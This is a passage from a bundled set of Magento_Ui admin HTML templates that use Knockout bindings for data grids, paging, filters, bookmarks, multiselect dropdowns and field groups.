text=\"$col.getFullLabel($row())\" ifnot=\"$col.isExpandable($row())\"></span>\n\n    <div if=\"$col.isExpandable($row())\">\n        <div text=\"$col.getShortLabel($row())\" class=\"admin__control-short-label\"></div>\n        <a attr=\"'data-tooltip-trigger': ++ko.uid\" translate=\"'Show more'\"></a>\n        <div\n            tooltip=\"\n                tooltipClasses: 'data-grid-column-tooltip',\n                trigger: '[data-tooltip-trigger=' + ko.uid + ']',\n                action: 'click',\n                delay: 0,\n                center: true,\n                position: 'top',\n                closeButton: true,\n                closeOnScroll: false\n            \">\n            <div render=\"$data.tooltipTmpl\"></div>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/grid/cells/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"data-grid-cell-content\"\n     if=\"!$col.isLink($row())\"\n     text=\"$col.getLabel($row())\"></div>\n<a   class=\"action-menu-item\"\n     if=\"$col.isLink($row())\"\n     text=\"$col.getLabel($row())\"\n     attr=\"href: $col.getLink($row())\"></a>\n","Magento_Ui/templates/grid/cells/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<label class=\"data-grid-checkbox-cell-inner\">\n    <input class=\"admin__control-checkbox\" type=\"checkbox\" data-action=\"select-row\"\n        data-bind=\"\n            staticChecked: $col.selected,\n            disable: $col.disabled.indexOf($row()[$col.indexField]) != -1 ,\n            checkedValue: $row()[$col.indexField],\n            attr: {\n                id: index + 'check' + $row()[$col.indexField]\n            }\"/>\n    <label attr=\"for: index + 'check' + $row()[$col.indexField]\"></label>\n</label>\n","Magento_Ui/templates/grid/cells/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"data-grid-cell-content\" text=\"$col.getLabel($row())\"></div>\n","Magento_Ui/templates/grid/cells/thumbnail/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"thumbnail-preview\" data-role=\"thumbnail-preview\">\n    <div class=\"thumbnail-preview-image-block\">\n        <img class=\"thumbnail-preview-image\" src=\"<%- src %>\" alt=\"<%- alt %>\" />\n    </div>\n    <div class=\"thumbnail-preview-content\">\n        <a class=\"thumbnail-preview-link\" href=\"<%- link %>\"><%- linkText %></a>\n    </div>\n</div>\n","Magento_Ui/templates/grid/cells/expandable/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__tooltip-title\" if=\"$data.tooltipTitle.length\">\n    <span translate=\"$data.tooltipTitle\"></span>\n</div>\n<ul class=\"items\">\n    <li class=\"item\" repeat=\"foreach: $col.getLabelsArray($row()), item: '$item'\">\n        <span text=\"$item()\"></span>\n    </li>\n</ul>\n","Magento_Ui/templates/grid/columns/overlay.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"$col.isVisible($row())\" class=\"masonry-image-overlay\">\n    <span text=\"$col.getLabel($row())\"></span>\n</div>\n","Magento_Ui/templates/grid/columns/image-preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"masonry-image-preview\" if=\"$col.isVisible($row())\" data-image-preview ko-style=\"$col.getStyles($row())\">\n    <div class=\"container\">\n        <div class=\"action-buttons\">\n            <button class=\"action-previous\" type=\"button\" click=\"$col.prev.bind($col, $row())\">\n                <span translate=\"'Previous'\"></span>\n            </button>\n            <button class=\"action-next\" type=\"button\" click=\"$col.next.bind($col, $row())\">\n                <span translate=\"'Next'\"></span>\n            </button>\n            <button class=\"action-close\" type=\"button\" click=\"$col.hide.bind($col)\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        </div>\n        <img class=\"preview\" attr=\"src: $col.getUrl($row()), alt: $col.getTitle($row())\"/>\n    </div>\n</div>\n","Magento_Ui/templates/grid/columns/onoff.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<th class=\"data-grid-multicheck-cell\">\n    <label data-bind=\"i18n: 'Assign'\"></label>\n    <div\n        class=\"action-multicheck-wrap\"\n        data-bind=\"css: {'_disabled': !totalRecords()},\n                   collapsible\">\n        <input\n            id=\"mass-select-checkbox\"\n            class=\"admin__control-checkbox\"\n            type=\"checkbox\"\n            data-bind=\"checked: allSelected(),\n                       event: { change: toggleSelectAll },\n                       css: { '_indeterminate': indetermine },\n                       enable: totalRecords\"/>\n        <label for=\"mass-select-checkbox\"></label>\n        <button\n            class=\"action-multicheck-toggle\"\n            data-toggle=\"dropdown\"\n            data-bind=\"css: { '_active': $collapsible.opened },\n                       enable: totalRecords,\n                       toggleCollapsible\">\n            <span data-bind=\"i18n: 'Options'\"></span>\n        </button>\n        <ul\n            class=\"action-menu\"\n            data-bind=\"closeCollapsible, foreach: actions\">\n            <li data-bind=\"click: $parent[value].bind($parent),\n                           visible: $parent.isActionRelevant(value)\">\n                <span class=\"action-menu-item\" data-bind=\"text: label\"></span>\n            </li>\n        </ul>\n    </div>\n</th>\n","Magento_Ui/templates/grid/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"masonry-image-block\" ko-style=\"$col.getStyles($row())\" css=\"{'active': $col.getIsActive($row())}\" attr=\"'data-id': $col.getId($row())\">\n    <img data-bind=\"event: { load: updateStyles($row()) }\" attr=\"src: $col.getUrl($row())\" css=\"$col.getClasses($row())\" click=\"function(){ expandPreview($row()) }\" data-role=\"thumbnail\"/>\n</div>\n","Magento_Ui/templates/grid/columns/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<th class=\"data-grid-multicheck-cell\">\n    <div class=\"action-multicheck-wrap\" css=\"_disabled: !totalRecords()\" collapsible=\"\">\n        <input class=\"admin__control-checkbox\" type=\"checkbox\"\n            data-bind=\"\n                checked: allSelected(),\n                attr: {id: ++ko.uid},\n                event: { change: togglePage },\n                css: { '_indeterminate': indetermine },\n                enable: totalRecords\"/>\n        <label attr=\"for: ko.uid\"></label>\n        <button class=\"action-multicheck-toggle\" data-toggle=\"dropdown\"\n            data-bind=\"css: { '_active': $collapsible.opened },\n                       enable: totalRecords,\n                       toggleCollapsible\">\n            <span translate=\"'Options'\"></span>\n        </button>\n        <ul class=\"action-menu\" each=\"actions\" closeCollapsible=\"\">\n            <li data-bind=\"click: $parent[value].bind($parent),\n                           visible: $parent.isActionRelevant(value)\">\n                <span class=\"action-menu-item\" text=\"label\"></span>\n            </li>\n        </ul>\n    </div>\n</th>\n","Magento_Ui/templates/grid/columns/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<th class=\"data-grid-th\" click=\"sort\"\n    css=\"\n        _sortable: sortable,\n        _draggable: draggable,\n        _ascend: sorting === 'asc',\n        _descend: sorting === 'desc'\">\n    <span class=\"data-grid-cell-content\" translate=\"label\"></span>\n</th>\n","Magento_Ui/templates/grid/controls/columns.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__action-dropdown-wrap admin__data-grid-action-columns\" collapsible>\n    <button class=\"admin__action-dropdown\" type=\"button\" toggleCollapsible>\n        <span class=\"admin__action-dropdown-text\" translate=\"'Columns'\"></span>\n    </button>\n    <div class=\"admin__action-dropdown-menu admin__data-grid-action-columns-menu\" css=\"_overflow: hasOverflow()\">\n        <div class=\"admin__action-dropdown-menu-header\" text=\"getHeaderMessage()\"></div>\n        <div class=\"admin__action-dropdown-menu-content\">\n            <div class=\"admin__field-option\" repeat=\"foreach: elems, item: '$col'\">\n                <input class=\"admin__control-checkbox\" type=\"checkbox\"\n                    disable=\"isDisabled($col())\"\n                    ko-checked=\"$col().visible\"\n                    attr=\"id: ++ko.uid\"/>\n                <label class=\"admin__field-label\"\n                       translate=\"$col().label\"\n                       attr=\"for: ko.uid, title: $col().label\"></label>\n            </div>\n        </div>\n        <div class=\"admin__action-dropdown-menu-footer\">\n            <div class=\"admin__action-dropdown-footer-secondary-actions\">\n                <button class=\"action-tertiary\" type=\"button\" click=\"reset\" translate=\"'Reset'\"></button>\n            </div>\n            <div class=\"admin__action-dropdown-footer-main-actions\">\n                <button class=\"action-tertiary\" type=\"button\" click=\"cancel\" translate=\"'Cancel'\" closeCollapsible></button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/grid/controls/bookmarks/view.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"action-dropdown-menu-item-edit\" if=\"$view.editable\">\n    <input\n        class=\"admin__control-text\"\n        data-bind=\"\n            value: $view.value,\n            hasFocus: $parent.isEditing($view.index),\n            attr: {\n                placeholder: $view.label\n            },\n            keyboard: {\n                13: $parent.updateAndSave.bind($parent, $view.index),\n                27: $parent.endEdit.bind($parent, $view.index)\n            }\"\n        type=\"text\"/>\n    <button class=\"action-submit\" type=\"button\" attr=\"title: $t('Save all changes')\" click=\"$parent.updateAndSave.bind($parent, $view.index)\">\n        <span translate=\"'Submit'\"></span>\n    </button>\n    <div class=\"action-dropdown-menu-item-actions\">\n        <button class=\"action-delete\" type=\"button\" attr=\"title: $t('Delete bookmark')\" click=\"$parent.removeView.bind($parent, $view.index)\">\n            <span translate=\"'Delete'\"></span>\n        </button>\n    </div>\n</div>\n\n<div class=\"action-dropdown-menu-item\">\n    <a href=\"\" class=\"action-dropdown-menu-link\" translate=\"$view.label\" click=\"$parent.applyView.bind($parent, $view.index)\" closeCollapsible></a>\n\n    <div class=\"action-dropdown-menu-item-actions\" if=\"$view.editable\">\n        <button class=\"action-edit\" type=\"button\" attr=\"title: $t('Edit bookmark')\" click=\"$parent.editView.bind($parent, $view.index)\">\n            <span translate=\"'Edit'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Ui/templates/grid/controls/bookmarks/bookmarks.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__action-dropdown-wrap admin__data-grid-action-bookmarks\" collapsible>\n    <button class=\"admin__action-dropdown\" type=\"button\" toggleCollapsible>\n        <span class=\"admin__action-dropdown-text\" translate=\"activeView.label\"></span>\n    </button>\n    <ul class=\"admin__action-dropdown-menu\">\n        <!-- ko foreach: { data: viewsArray, as: '$view'}  -->\n            <li css=\"_edit: $parent.isEditing($view.index)\" outerClick=\"$parent.endEdit.bind($parent, $view.index)\" template=\"$parent.viewTmpl\"></li>\n        <!-- /ko -->\n        <li visible=\"hasChanges\" outerClick=\"hideCustom.bind($data)\"\n            css=\"\n                _edit: customVisible,\n                'action-dropdown-menu-action action-dropdown-menu-item-last': !customVisible\">\n            <a href=\"\" visible=\"!customVisible\" click=\"showCustom\" translate=\"'Save View As...'\"></a>\n            <div class=\"action-dropdown-menu-item-edit\" visible=\"customVisible\">\n                <input class=\"admin__control-text\" type=\"text\"\n                    data-bind=\"\n                        attr: {'aria-label': $t('New View')},\n                        value: customLabel,\n                        hasFocus: isCustomVisible(),\n                        keyboard: {\n                            13: applyCustom.bind($data),\n                            27: hideCustom.bind($data)\n                        }\"/>\n                <div class=\"action-dropdown-menu-item-actions\">\n                   <button class=\"action-submit\" type=\"button\" click=\"applyCustom\" attr=\"title: $t('Save all changes')\">\n                        <span translate=\"'Submit'\"></span>\n                    </button>\n                </div>\n            </div>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/grid/paging/paging-detailed-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-support-text\">\n    <!-- ko if: totalRecords -->\n        <strong>\n            <text args=\"getFirstItemIndex()\"></text> -\n            <text args=\"getLastItemIndex()\"></text>\n        </strong>\n        <!-- ko i18n: 'of' --><!-- /ko -->\n    <!-- /ko -->\n    <strong text=\"totalRecords\"></strong>\n    <!-- ko i18n: 'records found' --><!-- /ko -->\n    <!-- ko if: totalSelected -->\n        (<text args=\"totalSelected\"></text> <!-- ko i18n: 'selected' --><!-- /ko -->)\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/grid/paging/sizes.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"selectmenu\" collapsible=\"\">\n    <div class=\"selectmenu-value\" openCollapsible=\"\">\n        <input type=\"text\" ko-value=\"_value\" attr=\"id: index\" autoselect aria-labelledby=\"per-page-text\"/>\n    </div>\n    <button class=\"selectmenu-toggle\"\n            type=\"button\"\n            css=\"_active: $collapsible.opened\"\n            toggleCollapsible\n            aria-labelledby=\"per-page-text select-button-text\">\n        <span id=\"select-button-text\" translate=\"'Select'\"></span>\n    </button>\n    <div class=\"selectmenu-items\" css=\"_active: $collapsible.opened\" outerClick=\"discardAll.bind($data)\">\n        <ul>\n            <li repeat=\"foreach: optionsArray, item: '$size'\" css=\"_edit: isEditing($size().value)\">\n                <div class=\"selectmenu-item-edit\" if=\"$size().editable\" keyboard=\"13: updateSize.bind($data, $size().value, false)\">\n                    <input class=\"admin__control-text\" type=\"text\"\n                        ko-value=\"$size()._value\" hasFocus=\"isEditing($size().value)\"/>\n                    <button class=\"action-save\" type=\"button\" click=\"updateSize.bind($data, $size().value, false)\">\n                        <span translate=\"'Save'\"></span>\n                    </button>\n                    <button class=\"action-delete\" type=\"button\" click=\"removeSize.bind($data, $size().value, false)\">\n                        <span translate=\"'Delete'\"></span>\n                    </button>\n                </div>\n                <div class=\"selectmenu-item\">\n                    <button class=\"selectmenu-item-action\" type=\"button\" text=\"$size().label\" click=\"setSize.bind($data, $size().value)\"></button>\n                    <button class=\"action-edit\" type=\"button\" if=\"$size().editable\"\n                        data-bind=\"\n                            click: function () {\n                                discardCustom().edit($size().value);\n                            }\">\n                        <span translate=\"'Edit'\"></span>\n                    </button>\n                </div>\n            </li>\n\n            <li css=\"_edit: isCustomVisible()\">\n                <div class=\"selectmenu-item\">\n                    <button class=\"selectmenu-item-action\" type=\"button\"\n                       translate=\"'Custom'\"\n                       ko-visible=\"!isCustomVisible()\"\n                       data-bind=\"\n                            click: function () {\n                                $data.showCustom()\n                                    .discardEditing();\n                            }\"></button>\n                </div>\n                <div class=\"selectmenu-item-edit\" keyboard=\"13: applyCustom\">\n                    <input class=\"admin__control-text\" type=\"text\" ko-value=\"customValue\" hasFocus=\"isCustomVisible()\"/>\n                    <button class=\"action-save\" type=\"button\" click=\"applyCustom\">\n                        <span translate=\"'Save'\"></span>\n                    </button>\n                </div>\n            </li>\n        </ul>\n    </div>\n</div>\n<label class=\"admin__control-support-text\" translate=\"'per page'\" attr=\"for: index\" id=\"per-page-text\"></label>\n","Magento_Ui/templates/grid/paging/paging.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__data-grid-pager-wrap\">\n    <scope args=\"sizes\" render=\"\"></scope>\n\n    <div class=\"admin__data-grid-pager\">\n        <button class=\"action-previous\" type=\"button\" attr=\"title: $t('Previous Page')\" click=\"prev\" disable=\"isFirst()\"></button>\n        <input class=\"admin__control-text\" type=\"number\" data-ui-id=\"current-page-input\" attr=\"id: ++ko.uid\" ko-value=\"_current\"/>\n        <label class=\"admin__control-support-text\" attr=\"for: ko.uid\" text=\"'of ' + pages\"></label>\n        <button class=\"action-next\" type=\"button\" attr=\"title: $t('Next Page')\" click=\"next\" disable=\"isLast()\"></button>\n    </div>\n</div>\n","Magento_Ui/templates/grid/search/search.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"data-grid-search-control-wrap\">\n    <label class=\"data-grid-search-label\" attr=\"title: $t('Search'), for: index\" data-bind=\"click: scrollTo\">\n        <span translate=\"'Search'\"></span>\n    </label>\n    <input class=\"admin__control-text data-grid-search-control\" type=\"text\"\n            data-bind=\"\n                i18n: placeholder,\n                attr: {\n                    id: index,\n                    placeholder: $t(placeholder)\n                },\n                textInput: inputValue,\n                hasFocus: focused,\n                keyboard: {\n                    13: apply.bind($data, false),\n                    27: cancel\n                }\"/>\n    <button class=\"action-submit\" type=\"button\" click=\"apply.bind($data, false)\" attr=\"'aria-label': $t('Search')\">\n        <span translate=\"'Search'\"></span>\n    </button>\n</div>\n","Magento_Ui/templates/grid/filters/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<label class=\"admin__form-field-label\" attr=\"for: uid\">\n    <span translate=\"label\"></span>\n</label>\n<div class=\"admin__form-field-control\" render=\"elementTmpl\"></div>\n","Magento_Ui/templates/grid/filters/filters.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"data-grid-filters-actions-wrap\" collapsible=\"openClass: false, closeOnOuter: false\">\n    <div class=\"data-grid-filters-action-wrap\">\n        <button class=\"action-default\" data-action=\"grid-filter-expand\" disable=\"!hasVisible()\" translate=\"'Filters'\"\n            css=\"_active: hasVisible() && $collapsible.opened()\"\n            toggleCollapsible></button>\n    </div>\n</div>\n\n<scope args=\"chips\" render=\"\"></scope>\n\n<div class=\"admin__data-grid-filters-wrap\" data-part=\"filter-form\" css=\"_show: hasVisible() && $collapsible.opened()\" keyboard=\"{ 13: apply }\">\n    <fieldset class=\"admin__fieldset admin__data-grid-filters\">\n        <legend class=\"admin__filters-legend\">\n            <span translate=\"'Advanced filter'\"></span>\n        </legend>\n        <fieldset class=\"admin__form-field\" outereach=\"getRanges()\" visible=\"$parent.isFilterVisible($data)\" render=\"\"></fieldset>\n        <div class=\"admin__form-field\" outereach=\"getPlain()\" visible=\"$parent.isFilterVisible($data)\" render=\"\"></div>\n    </fieldset>\n\n    <div class=\"admin__data-grid-filters-footer\">\n        <div class=\"admin__footer-main-actions\">\n            <button class=\"action-tertiary\" type=\"button\" data-action=\"grid-filter-cancel\" click=\"cancel\" closeCollapsible>\n                <span translate=\"'Cancel'\"></span>\n            </button>\n            <button class=\"action-secondary\" type=\"button\" data-action=\"grid-filter-apply\" click=\"apply\" closeCollapsible>\n                <span translate=\"'Apply Filters'\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/grid/filters/chips.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__data-grid-filters-current\" css=\"_show: hasPreviews()\">\n    <div class=\"admin__current-filters-title-wrap\">\n        <span class=\"admin__current-filters-title\" translate=\"'Active filters\\\\:'\"></span>\n    </div>\n    <div class=\"admin__current-filters-list-wrap\">\n        <ul class=\"admin__current-filters-list\" data-role=\"filter-list\">\n            <each args=\"elems\">\n                <li outereach=\"previews\">\n                    <span text=\"label + '\\\\:'\"></span>\n                    <span if=\"typeof preview === 'string'\" text=\"preview\"></span>\n                    <span if=\"typeof preview === 'object'\">\n                        <text args=\"preview[0] || '...'\"></text> - <text args=\"preview[1] || '...'\"></text>\n                    </span>\n                    <button class=\"action-remove\" type=\"button\"\n                        data-action=\"grid-filter-remove-chip\"\n                        click=\"$parent.clear.bind($parent, elem)\">\n                        <span translate=\"'Remove'\"></span>\n                    </button>\n                </li>\n            </each>\n        </ul>\n    </div>\n    <div class=\"admin__current-filters-actions-wrap\">\n        <button class=\"action-tertiary action-clear\" type=\"button\" click=\"clear\" translate=\"'Clear all'\"\n            attr=\"'data-action': hasPreviews() ? 'grid-filter-reset' : ''\"></button>\n    </div>\n</div>\n","Magento_Ui/templates/grid/filters/elements/ui-select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko ifnot: disableLabel -->\n<label\n        class=\"admin__form-field-label\"\n        data-bind=\"attr: {for: uid}\n\">\n    <span translate=\"label\"></span>\n</label>\n<!-- /ko -->\n<div\n        class=\"admin__action-multiselect-wrap action-select-wrap\"\n        tabindex=\"0\"\n        data-bind=\"\n        attr: {\n            id: uid\n        },\n        css: {\n            _active: listVisible,\n            'admin__action-multiselect-tree': isTree()\n        },\n        event: {\n            focusin: onFocusIn,\n            focusout: onFocusOut,\n            keydown: keydownSwitcher\n        },\n        outerClick: outerClick.bind($data)\n\">\n    <!-- ko ifnot: chipsEnabled -->\n    <div\n            class=\"action-select admin__action-multiselect\"\n            data-role=\"advanced-select\"\n            data-bind=\"\n            css: {_active: listVisible},\n            click: function(data, event) {\n                toggleListVisible(data, event)\n            }\n    \">\n        <div class=\"admin__action-multiselect-text\"\n         data-role=\"selected-option\"\n         ifnot=\"validationLoading\"\n         data-bind=\"\n         css: {warning: warn().length},\n         text: setCaption()\n    \">\n    </div>\n        <button if=\"isRemoveSelectedIcon && hasData() || !validationLoading\"\n                class=\"action-close\"\n                type=\"button\"\n                data-action=\"remove-selected-item\"\n                tabindex=\"-1\"\n                click=\"clear\"\n        >\n            <span class=\"action-close-text\" translate=\"'Close'\"></span>\n        </button>\n        <div data-role=\"spinner\"\n             class=\"admin__data-grid-loading-mask\"\n             visible=\"validationLoading\"\n             if=\"validationLoading\">\n            <div class=\"spinner\">\n                <span repeat=\"8\"></span>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n    <!-- ko if: chipsEnabled -->\n    <div\n            class=\"action-select admin__action-multiselect\"\n            data-role=\"advanced-select\"\n            data-bind=\"\n            css: {_active: listVisible},\n            click: function(data, event) {\n                toggleListVisible(data, event)\n            }\n    \">\n        <div class=\"admin__action-multiselect-text\"\n             data-bind=\"\n                visible: !hasData(),\n                i18n: selectedPlaceholders.defaultPlaceholder\n        \">\n        </div>\n        <!-- ko foreach: { data: getSelected(), as: 'option'}  -->\n            <span class=\"admin__action-multiselect-crumb\">\n                <span data-bind=\"text: label\">\n                </span>\n                <button\n                        class=\"action-close\"\n                        type=\"button\"\n                        data-action=\"remove-selected-item\"\n                        tabindex=\"-1\"\n                        data-bind=\"click: $parent.removeSelected.bind($parent, value)\n                \">\n                    <span class=\"action-close-text\" translate=\"'Close'\"></span>\n                </button>\n            </span>\n        <!-- /ko -->\n    </div>\n    <!-- /ko -->\n    <div class=\"action-menu\" css=\"{ _active: listVisible}\">\n        <div data-role=\"spinner\"\n           class=\"admin__data-grid-loading-mask\"\n           visible=\"loading\"\n           if=\"loading\">\n        <div class=\"spinner\">\n            <span repeat=\"8\"></span>\n        </div>\n    </div>\n        <!-- ko if: filterOptions -->\n        <div class=\"admin__action-multiselect-search-wrap\">\n            <input\n                    class=\"admin__control-text admin__action-multiselect-search\"\n                    data-role=\"advanced-select-text\"\n                    type=\"text\"\n                    data-bind=\"\n                event: {\n                    keydown: filterOptionsKeydown\n                },\n                attr: {\n                    id: uid+2,\n                    placeholder: filterPlaceholder\n                },\n                valueUpdate: 'afterkeydown',\n                value: filterInputValue,\n                hasFocus: filterOptionsFocus\n                \"/>\n            <label\n                    class=\"admin__action-multiselect-search-label\"\n                    data-action=\"advanced-select-search\"\n                    data-bind=\"attr: {for: uid+2}\n            \">\n            </label>\n            <div if=\"itemsQuantity\"\n                 data-bind=\"text: itemsQuantity\"\n                 class=\"admin__action-multiselect-search-count\">\n            </div>\n        </div>\n        <div ifnot=\"options().length\"\n             class=\"admin__action-multiselect-empty-area\">\n            <ul html=\"getEmptyOptionsUnsanitizedHtml()\"></ul>\n        </div>\n        <!-- /ko -->\n        <ul class=\"admin__action-multiselect-menu-inner _root\"\n            data-bind=\"\n                event: {\n                    scroll: function(data, event){onScrollDown(data, event)}\n                }\n            \">\n            <!-- ko foreach: { data: options, as: 'option'}  -->\n            <li class=\"admin__action-multiselect-menu-inner-item _root\"\n                data-bind=\"css: { _parent: $data.optgroup }\"\n                data-role=\"option-group\">\n                <div class=\"action-menu-item\"\n                     data-bind=\"\n                        css: {\n                            _selected: $parent.isSelectedValue(option),\n                            _hover: $parent.isHovered(option, $element),\n                            _expended: $parent.getLevelVisibility($data) && $parent.showLevels($data),\n                            _unclickable: $parent.isLabelDecoration($data),\n                            _last: $parent.addLastElement($data),\n                            '_with-checkbox': $parent.showCheckbox\n                        },\n                        click: function(data, event){\n                            $parent.toggleOptionSelected($data, $index(), event);\n                        },\n                        clickBubble: false\n                \">\n                    <!-- ko if: $data.optgroup && $parent.showOpenLevelsActionIcon-->\n                    <div class=\"admin__action-multiselect-dropdown\"\n                         data-bind=\"\n                            click: function(event){\n                                $parent.showLevels($data);\n                                $parent.openChildLevel($data, $element, event);\n                            },\n                            clickBubble: false\n                         \">\n                    </div>\n                    <!-- /ko-->\n                    <!--ko if: $parent.showCheckbox-->\n                    <input\n                            class=\"admin__control-checkbox\"\n                            type=\"checkbox\"\n                            tabindex=\"-1\"\n                            data-bind=\"attr: { 'checked': $parent.isSelected(option.value) }\">\n                    <!-- /ko-->\n                    <label class=\"admin__action-multiselect-label\">\n                        <span data-bind=\"text: option.label\"></span>\n                        <span\n                                if=\"$parent.getPath(option)\"\n                                class=\"admin__action-multiselect-item-path\"\n                                data-bind=\"text: $parent.getPath(option)\"></span>\n                    </label>\n                </div>\n                <!-- ko if: $data.optgroup -->\n                <!-- ko template: {name: $parent.optgroupTmpl, data: {root: $parent, current: $data}} -->\n                <!-- /ko -->\n                <!-- /ko-->\n            </li>\n            <!-- /ko -->\n        </ul>\n        <!-- ko if: $data.closeBtn -->\n        <div class=\"admin__action-multiselect-actions-wrap\">\n            <button class=\"action-default\"\n                    data-action=\"close-advanced-select\"\n                    type=\"button\"\n                    data-bind=\"click: outerClick\">\n                <span translate=\"closeBtnLabel\"></span>\n            </button>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/grid/filters/elements/ui-select-optgroup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"admin__action-multiselect-menu-inner\"\n    data-bind=\"\n    visible: $data.root.showLevels($data.current),\n    attr: {\n        'data-level': $data.current.level++\n    }\">\n    <!-- ko if: $data.current.visible() || $data.current.isVisited  -->\n    <!-- ko foreach: { data: $data.current.optgroup, as: 'option'}  -->\n    <li class=\"admin__action-multiselect-menu-inner-item\"\n        data-bind=\"css: { _parent: $data.optgroup }\">\n        <div class=\"action-menu-item\"\n             data-bind=\"\n                css: {\n                    _selected: $parent.root.isSelected(option.value),\n                    _hover: $parent.root.isHovered(option, $element),\n                    _expended: $parent.root.getLevelVisibility($data) || $data.visible,\n                    _unclickable: $parent.root.isLabelDecoration($data),\n                    _last: $parent.root.addLastElement($data),\n                    '_with-checkbox': $parent.root.showCheckbox\n                },\n                click: function(data, event){\n                    $parent.root.toggleOptionSelected($data, $index(), event);\n                },\n                clickBubble: false\n\n            \">\n            <!-- ko if: $data.optgroup && $parent.root.showOpenLevelsActionIcon-->\n            <div class=\"admin__action-multiselect-dropdown\"\n                 data-bind=\"\n                        click: function(data, event){\n                            $parent.root.openChildLevel($data, $element, event);\n                        },\n                        clickBubble: false\n                     \"></div>\n            <!-- /ko-->\n            <!--ko if: $parent.root.showCheckbox-->\n            <input\n                    class=\"admin__control-checkbox\"\n                    type=\"checkbox\"\n                    tabindex=\"-1\"\n                    data-bind=\"attr: { 'checked': $parent.root.isSelected(option.value) }\"/>\n            <!--/ko-->\n            <label\n                    class=\"admin__action-multiselect-label\"\n                    data-bind=\"text: option.label\">\n            </label>\n        </div>\n        <!-- ko if: $data.optgroup -->\n        <!-- ko template: {name: $parent.root.optgroupTmpl, data: {root: $parent.root, current: $data}} -->\n        <!-- /ko -->\n        <!-- /ko-->\n    </li>\n    <!-- /ko -->\n    <!-- /ko -->\n</ul>\n","Magento_Ui/templates/grid/filters/elements/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<legend class=\"admin__form-field-legend\">\n    <span translate=\"label\"></span>\n</legend>\n<div class=\"admin__form-field\" outereach=\"elems\" render=\"\"></div>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    